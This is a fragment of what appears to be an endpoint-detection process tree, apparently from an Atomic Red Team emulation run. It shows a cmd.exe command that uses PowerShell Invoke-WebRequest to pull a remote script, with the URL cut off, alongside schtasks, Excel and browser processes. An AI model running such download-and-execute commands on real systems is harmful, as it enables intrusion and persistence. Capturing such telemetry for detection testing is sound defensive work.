 Command Line - Copy
"C:\Windows\System32\cmd.exe" /c powershell.exe IWR -uri "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactio
+
−
powershell....
-
schtasks.exe
powershell....
-
cmd.exe
-
cmd.exe
-
schtasks.exe
conhost.exe
excel.exe
schtasks.exe
cmd.exe
+
chrome.exe
chrmstp.exe
explorer.exe
-
onedrive.exe